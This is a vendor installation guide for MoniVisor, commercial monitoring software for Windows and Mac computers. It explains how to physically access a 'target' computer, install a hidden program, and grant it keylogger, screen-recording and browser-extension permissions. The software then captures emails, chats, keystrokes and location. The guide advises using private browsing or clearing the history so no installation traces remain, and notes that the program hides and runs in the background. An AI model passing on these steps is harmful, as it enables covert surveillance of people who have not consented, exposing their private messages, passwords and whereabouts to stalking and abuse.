


Before You Start
- Create a valid account for MoniVisor.
- Install MoniVisor on the target Windows computer.
- No data will be uploaded if the target computer is switched off or in sleep mode.
How to Use MoniVisor to Monitor Target Windows Computers
Video tutorial: How to install MoniVisor on the target Windows computer

Step 1: Register for a valid account before making a purchase
The very first thing you'll need to is to sign up for a new account. Then purchase a suitable pricing plan to activate all the PC monitoring features of MoniVisor.
Step 2: Follow the Setup Guide and finish software configurations

After completing the purchase process, login to your account. You' ll automatically be redirected to the "My Product and Orders Management" page where you can review your order details. Navigate to the "Setup Guide" section to access detailed instructions for configuring your target Windows computer. Follow the step-by-step guide to ensure a seamless setup experience.
Below are the steps you need to follow:

2.1 Download and install MoniVisor on the monitored Windows computer from the given link (shown in the picture).

Note
For a discreet download, we recommend using "Incognito" or "Private Browsing" mode. Another option is to clear the browsing history on the monitored computer to ensure no traces of the installation are left behind.
2.2 Install the browser extension to monitor web mails and live chat messages on the target computer (optional).
To monitor exchanged emails, install the extension to keep track of email accounts like Gmail, Outlook, and Yahoo Mail. This also applies to online chat sites such as WhatsApp, Facebook, Twitter, Instagram, Skype, and more. Find detailed steps on the software's interface for easy setup.
Step 3: Go to the online dashboard and start monitoring


After installing, the program hides on the target computer and works in the background. Then, visit the ClevGuard's official website, log in, and check that your account is successfully linked. Click "Dashboard" to view all recorded data. Please be aware that the first sync may take some time, and no data uploads when the target computer is idle.
How MoniVisor can benifit you
- Browsing history monitoring: Check all browsing and download history on Chrome, Firefox, Opera, Microsoft Edge and Internet Explorer.
- Live chat monitoring: Monitor all the conversations on web-based social media platforms (WhatsApp, Facebook, Twitter, Instagram, and Skype).
- Email monitoring: Read all the emails sent or received via Gmail, Yahoo and Outlook on the monitored Windows computer.
- Screen monitoring: View screenshots captured from the target computer and monitor real-time screen activity to see exactly what the user is doing on the device.
- Keystroke logger: This keylogging software helps you keep track of every keystroke that is typed on the keyboard.
- Software usage tracking: Monitor and record the activities of each application on the target computer.
- Real-time location tracking: Determine the real-time geographic location of a laptop computer and provide location history on Windows.
- File and printing activity: Check every file activity and printing commands on the monitored computer.
Before You Start
- Sign up for a MoniVisor account.
- Install the MoniVisor software on the target MacBook.
- Monitoring data will not be uploaded if the target MacBook is turned off or in sleep mode.
How to Monitor macOS Using MoniVisor
- Step 1: Choose the subscription plan that best fits your needs.More>>
- Step 2: Follow the setup guide to install the computer monitoring software on the target MacBook. More>>
- Step 3: Change the privacy settings and allow for related access.More>>
- Step 4: Log in to the online dashboard and begin monitoring the target MacBook in real-time. More>>
Step 1: Sign up for a new account on the MoniVisor website
Choose a pricing plan that best suits your needs and budget. Once you've purchased a plan, you'll be able to activate all of MoniVisor's PC monitoring features.
Step 2: Download the program onto the target Mac
MoniVisor works through a hidden computer-based software and an online dashboard. To begin with, you need to physically access the target computer and paste the URL ( http://www.installfree.net ) into any browser to download the software. When finished, unzip the package and you’ll get an installer.
Step 3: Install the software and grant permissions
For optimal monitoring, please grant the app necessary permissions in your device's settings, and the exact steps may vary slightly based on your operating system version. Besides, you need to manually add the Chrome plug-in to the browser for a comprehensive monitoring experience.
3.1 Allow apps to access related data on the device
Install the software on the target device. Before your proceed, you need to adjust the privacy settings on your macOS. To enable the screen recording, software activity monitoring, and keystroke logging, you need to grand corresponding permissions in the Settings:
For macOS running earlier versions:
a) Click on the Apple logo in the top-left corner of your screen or from the Dock, then select “System Preferences”;
a) Scroll down in the sidebar and click on "Privacy & Security";
b) From the “Privacy” pane, select “Click the lock to make changes” and enter the login password as prompted;
c) After you unlock the “lock” icon, return to the program and toggle on “Recording” “Keylogger” and “App Activity”;
d) Go locate the folder where the software is installed: /Library/Application\ Support/MonivisorMac. Optionally, you can use the command to open this folder;
e) Once you have located the application on the device, right click and opt for “Show Package Contents”. Drag the file named “MoniVisor” to the “Privacy” settings (as we’ve previously mentioned), and check the box to grant the permissions one by one;
f) Then navigate to “Screen Recording”, “Input Monitoring”, and “Automation” respectively and allow for access. Then, hit the lock icon to unlock the changes.
For macOS running higher versions:

a) On the client end, toggle on “Recording” and the “Privacy & Security” window pops up. Then the software will be automatically added for application permissions;

b) Within the “Privacy & Security” window, select “Click the lock to make changes” on the left bottom, enter the login password as required, and next check the “MoniVisor” box;
c) Go back to the client, switch on the “Keylogger” box and ensure that “MoniVisor” is allowed to access the keyboard data;

d) Regarding the “App Activity” data, tick the box and choose “OK” to allow the app to access software usage.

3.2 Install the Chrome extension (optional)
To monitor internet history on Google Chrome, you need to add a plug-in to the browser:
Go locate the folder where the software is installed: /Library/Application\ Support/MonivisorMac. Optionally, you can use the command to open this folder;

Right click on the installer and select “Show Package Contents”;
Find a folder named “moni-chrome-extension” and drag it to your Chrome browser. That’s it!

Step 4: Complete the installation and verify the setup
Finally, return to the software and click “Verify the Setup” and you’ll be redirected to the login page. Enter the account and password as required and go to the online dashboard. Now start monitoring the target Mac device right away.

Yes
No
Thanks for your kind feedback!
You have already submitted!
OK